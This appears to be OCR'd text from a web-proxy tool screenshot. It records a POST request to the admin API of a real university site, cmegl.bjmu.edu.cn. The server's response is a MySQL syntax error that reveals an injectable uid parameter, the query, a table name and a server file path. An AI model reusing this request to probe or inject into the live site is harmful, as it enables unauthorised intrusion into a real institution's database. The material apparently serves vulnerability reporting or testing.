 发送
取消
目标: https://cmegl.bjmu.edu.cn
HTTP/2
请求
美化
Raw
Hex
\n
1 POST /admin.php/api HTTP/2
2 Host: cmegl.bjmu.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://cmegl.bjmu.edu.cn/
8 Content-Type: multipart/form-data;
boundary=---------------------------383758680720156544272589349825
9 Content-Length: 253
10 Origin: https://cmegl.bjmu.edu.cn
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Sec-Ch-Ua-Platform: "Windows"
15 Sec-Ch-Ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 Sec-Ch-Ua-Mobile: ?0
17 Te: trailers
18
19 -----------------------------383758680720156544272589349825
20 Content-Disposition: form-data; name="data"
21
22
23 -----------------------------383758680720156544272589349825--
24
0匹配
响应
美化
Raw
Hex
页面渲染
MarkInfo
\n
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''' at line 3
SELECT `truename` FROM `bdyxb_users` WHERE `uid` = 248940'
Filename: C:/phpstudy_pro/WWW/bdyxb_pmis/system/database/DB_driver.php
Line Number: 691
INSPECTOR